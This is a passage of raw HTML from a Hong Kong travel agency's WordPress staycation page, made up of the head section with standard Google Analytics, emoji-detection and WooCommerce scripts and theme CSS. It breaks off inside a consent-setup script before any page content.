

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecorporatetravel.com.hk/%E9%A6%99%E6%B8%AF%E9%85%92%E5%BA%97staycation/
body_size: 35286
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<title>香港酒店Staycation &#8211; E Corporate Travel 日本旅遊專門店</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《E Corporate Travel 日本旅遊專門店》&raquo; 資訊提供" href="https://www.ecorporatetravel.com.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《E Corporate Travel 日本旅遊專門店》&raquo; 留言的資訊提供" href="https://www.ecorporatetravel.com.hk/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-1F854VVLXM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ecorporatetravel.com.hk\/%E9%A6%99%E6%B8%AF%E9%85%92%E5%BA%97staycation\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-1F854VVLXM',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-1F854VVLXM', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ecorporatetravel.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 18px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ovabrw-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='fullcalendar-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/fullcalendar/main.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='datetimepicker-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/datetimepicker/jquery.datetimepicker.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw//assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='carousel-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/carousel/owl.carousel.min.css?ver=6.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='brwicon-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/brwicon/font/flaticon_brw.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant_font-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/elegant_font/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon_car_service_font-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car_service/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon_car2_font-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/car2/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon_essential_font-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/essential_set/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon_remons3-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/flaticon3/font/flaticon_remons3.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ovabrw-frontend-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/css/frontend/ovabrw_frontend.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/9kle9ouu/2rpai.css" media="all"/>
<style id='ovabrw-frontend-inline-css' type='text/css'>
:root{--ovabrw-available-color:#ffffff;--ovabrw-unavailable-color:#c4c4c4;--ovabrw-primary-font:Poppins;--ovabrw-primary-color:#6ec1e4;--ovabrw-light-color:#c3c3c3;--ovabrw-heading-size:24px;--ovabrw-heading-weight:600;--ovabrw-heading-line-height:36px;--ovabrw-heading-color:#6ec1e4;--ovabrw-second-heading-size:22px;--ovabrw-second-heading-weight:600;--ovabrw-second-heading-line-height:33px;--ovabrw-second-heading-color:#222222;--ovabrw-label-size:16px;--ovabrw-label-weight:500;--ovabrw-label-line-height:30px;--ovabrw-label-color:#222222;--ovabrw-text-size:17px;--ovabrw-text-weight:400;--ovabrw-text-line-height:30px;--ovabrw-text-color:#555555;--ovabrw-card1-display-thumbnail:cover;--ovabrw-card2-display-thumbnail:cover;--ovabrw-card3-display-thumbnail:cover;--ovabrw-card4-display-thumbnail:cover;--ovabrw-card5-display-thumbnail:cover;--ovabrw-card6-display-thumbnail:cover;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='sullivan-google-fonts-css' href='https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/css/fonts.css?ver=6.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sullivan-fontawesome-css' href='https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/fonts/font-awesome/font-awesome.css?ver=6.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sullivan-woocommerce-css' href='https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/css/woocommerce-style.css?ver=6.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sullivan-style-css' href='https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/style.css?ver=6.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1736178065' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/eqesxsx9/2ru8d.css" media="all"/>
<link rel='stylesheet' id='elementor-post-68619-css' href='https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/post-68619.css?ver=1736178065' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1736178065' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/global.css?ver=1736178066' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/dsau2xk9/2rpai.css" media="all"/>
<link rel='stylesheet' id='elementor-post-60728-css' href='https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/post-60728.css?ver=1736996890' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-84862-css' href='https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/post-84862.css?ver=1760260099' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
